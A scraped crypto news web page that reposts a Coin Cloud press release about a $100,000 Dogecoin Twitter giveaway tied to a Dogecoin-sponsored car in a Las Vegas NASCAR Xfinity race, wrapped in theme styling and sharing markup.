rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoculture.info%2F2021%2F03%2F06%2Fcoin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coin+Cloud+Announces+%24100k+Dogecoin+Giveaway+for+Las+Vegas+NASCAR+Race&url=https%3A%2F%2Fcryptoculture.info%2F2021%2F03%2F06%2Fcoin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race%2F&via=Cryptoculture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/&amp;media=https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp&description=Coin+Cloud+Announces+%24100k+Dogecoin+Giveaway+for+Las+Vegas+NASCAR+Race" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Coin+Cloud+Announces+%24100k+Dogecoin+Giveaway+for+Las+Vegas+NASCAR+Race %0A%0A https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-family:Heebo!important;font-size:16px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_62,.tdi_62 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_62 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<div>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;"> </span><a ondragstart="return false;" href="https://www.coincloudatm.com/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.coincloudatm.com/&amp;source=gmail&amp;ust=1615074494678000&amp;usg=AFQjCNGK8Fn-AiLQWJqnV0TZ6_0-yZk2Og"><span style="color: #1155cc;">Coin Cloud</span></a><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">, the world’s leading Digital Currency Machine (DCM) company, has announced the giveaway of $100,000 in Dogecoin, the social media darling of the digital currency world. The sweepstakes celebrates the return of a Dogecoin-sponsored race car at NASCAR for the first time in 7 years </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #1d2228; background: white;">at the Las Vegas Motor Speedway for the Alsco Uniforms 300, a NASCAR Xfinity Series (NXS) stock car race</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">. </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">To mark this occasion, Coin Cloud is putting its support behind the #Dogecar. If Dogecoin-sponsored Car 99 wins first place in the race, Coin Cloud will give away $100,000 in Dogecoin. The prize money will be awarded to 10 lucky Twitter followers at $10,000 apiece, based on current market value.</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">To enter the $100K Dogecoin Giveaway, follow @CoinCloudATM on Twitter, retweet the giveaway post and comment #DOGECAR.</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">“Much coin! So speed. Very vroom!” said the Doge when asked to comment. The language of the popular Doge internet meme is well known to its fans. Short phrases in multi-colored Comic Sans font, surrounding the face of a Shiba Inu dog, have become as recognizable as Grumpy Cat. When a couple of programmers joked about a fake altcoin based on the meme in 2013, the response was overwhelming. So they actually created it, and suddenly the joke became a viable digital currency.   </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">“Dogecoin goes viral for a few days every year or so, whether because Elon Musk tweets about it or somebody gets behind a marketing campaign,” explains Chris McAlary, founder and CEO of Coin Cloud. “The demand lately has been huge, our retailers are seeing a buzz around dogecoin at our machines.”</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">Coin Cloud has offered the buying and selling of Dogecoin for the better part of 4 years. Dogecoin’s latest popularity surge started with a TikTok creator challenge last summer, and received a significant boost in January when a Reddit group pushing GameStop stock turned its attention to the cryptocurrency. </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">In a perfect storm of social media stardom, it got a final lift thanks to tweets from not just Tesla CEO Elon Musk, but also investor and entrepreneur Mark Cuban, rapper Snoop Dogg and rock star Gene Simmons of KISS, among other influencers.</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">The image of the Dogecoin is no stranger to NASCAR, either. This weekend’s Xfinity Series race in Las Vegas marks the third time Dogecoin-sponsored cars have hit the track. But Car 99, driven by Stefan Parsons, is the first Dogecoin appearance since 2014, when Reddit users again took control. The Dogecoin community on Reddit made history by raising $55,000 to sponsor driver Josh Wise of the Phil Parsons Racing team. By a fascinating twist of fate, team owner and former driver Phil Parsons is Stefan’s father.</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">“With all the synergy around this event, including the race being held in Las Vegas where Coin Cloud is headquartered, made it a no-brainer to get involved,” McAlary says. “We really hope the Dogecar wins, because this currency has been the ‘Underdoge’ for long enough. It deserves a bigger spotlight.”</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: black;"> </span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif; color: #373737;">Coin Cloud is the only nationwide operator of 100% two-way digital currency machines. Every one of its over 1500 machines is located in retail locations across 45 states empowering customers to buy and sell Bitcoin and 30+ other digital currencies with cash. The free companion Coin Cloud Wallet mobile app, OTC trading and live US-based customer service complete the Coin Cloud ecosystem.</span><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"> </p>
<p style="font-size: 12pt; font-family: 'Times New Roman',serif; margin: 0px 0in 0px 0in; background: white;"><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">Coin Cloud PR</span></p>
</p></div>
<p><script type="rocketlazyloadscript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><br />
<br /><br />
<br /><a href="https://speedwaydigest.com/index.php/news/xfinity-series-news/61084-coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race">Read Full Article </a></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_63 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_63{padding:0px;border:0px solid #ededed}.tdi_63 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_63 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_63 .tdb-author-name{color:#cccccc;margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;font-weight:500!important}.tdi_63 .tdb-author-name:hover{color:#ffa301}.tdi_63 .tdb-author-url{color:#aaaaaa;font-family:Heebo!important}.tdi_63 .tdb-author-descr{color:#666666;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_63 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:rgba(255,163,1,0.5)}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_63 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_63 .tdb-social-item:hover i{color:#ffa301}.tdi_63 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px;font-size:13px!important}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g"/><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-name">admin</a><a href="https://cryptoculture.info"  class="tdb-author-url">https://cryptoculture.info</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://medium.com/@cryptocultureinfo" target="_blank" title="blogger" class="tdb-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://discord.gg/SZR5JreJ" target="_blank" title="discord" class="tdb-social-item"><i class="td-icon-font td-icon-discord"></i></a><a href="Fb.me/CryptoCulture.info" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/cryptoculture.info/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/CryptocultureI" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
